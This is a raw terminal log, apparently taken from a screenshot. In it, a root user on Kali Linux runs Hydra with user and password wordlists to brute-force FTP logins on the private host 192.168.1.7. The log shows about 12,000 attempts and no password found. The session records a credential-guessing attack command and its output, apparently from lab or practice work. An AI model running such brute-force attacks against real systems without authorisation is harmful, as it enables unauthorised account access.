 ┌──(root㉿kali)-[/home/kali]
└─# cd Documents
┌──(root㉿kali)-[/home/kali/Documents]
└─# ls
passv1  Userv1
┌──(root㉿kali)-[/home/kali/Documents]
└─# hydra -L Userv1 -P passv1 192.168.1.7 ftp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-02-01 21:
29:07
[DATA] max 16 tasks per 1 server, overall 16 tasks, 12296 login tries (l:116/
p:106), ~769 tries per task
[DATA] attacking ftp://192.168.1.7:21/
[STATUS] 301.00 tries/min, 301 tries in 00:01h, 11995 to do in 00:40h, 16 active
[STATUS] 289.33 tries/min, 868 tries in 00:03h, 11428 to do in 00:40h, 16 active
[STATUS] 283.86 tries/min, 1987 tries in 00:07h, 10309 to do in 00:37h, 16 active
[STATUS] 281.40 tries/min, 4221 tries in 00:15h, 8075 to do in 00:29h, 16 act
ive
[STATUS] 281.61 tries/min, 8730 tries in 00:31h, 3566 to do in 00:13h, 16 act
ive
[STATUS] 281.67 tries/min, 10140 tries in 00:36h, 2156 to do in 00:08h, 16 ac
tive
[STATUS] 281.90 tries/min, 11558 tries in 00:41h, 738 to do in 00:03h, 16 active
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-02-01 22:12:52